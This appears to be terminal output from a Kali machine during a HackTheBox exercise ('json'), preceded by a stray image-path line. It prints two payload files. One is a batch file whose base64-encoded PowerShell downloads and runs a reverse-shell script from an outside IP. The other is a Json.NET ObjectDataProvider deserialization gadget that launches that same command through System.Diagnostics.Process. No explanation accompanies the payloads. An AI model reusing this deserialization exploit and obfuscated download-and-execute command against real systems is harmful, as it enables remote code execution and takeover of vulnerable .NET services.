 root@Kali: ~/hackthebox/json
root@Kali:~/hackthebox/json# cat shell.bat
cmd /c "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALw
AvADEAMAAuADEAMAAuADEANgAuADEAMQA3AC8ASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwAC4AcABzADEAJwApAA=="
root@Kali:~/hackthebox/json# cat shell.raw
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd', '/c powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBn
ACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAMQA3AC8ASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAbABsAFQAYwBwAC4AcABzADEAJwApAA==']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
root@Kali:~/hackthebox/json#